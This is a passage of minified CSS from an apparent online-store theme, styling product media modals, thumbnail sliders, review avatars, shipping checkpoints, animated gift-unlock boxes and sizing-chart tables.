center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);border: solid 2px rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 